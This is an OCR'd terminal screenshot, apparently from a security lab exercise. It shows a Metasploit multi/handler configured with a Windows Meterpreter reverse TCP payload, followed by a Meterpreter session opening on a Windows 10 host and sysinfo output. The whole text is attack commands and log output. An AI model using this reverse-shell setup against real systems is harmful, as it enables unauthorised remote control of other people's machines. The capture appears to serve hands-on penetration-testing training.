 root@ip-10-10-59-150: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-59-150: ~/hta
root@ip-10-10-59-150: ~
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST ens5
LHOST => 10.10.59.150
msf6 exploit(multi/handler) > set LPoRT 444
LPoRT => 444
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.59.150:444
[*] Sending stage (175686 bytes) to 10.10.215.38
[*] Meterpreter session 1 opened (10.10.59.150:444 -> 10.10.215.38:50361) at 2024-11-06 22:15:04 +0000
meterpreter > sysinfo
Computer : DESKTOP-1AU6NT4
OS : Windows 10 (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >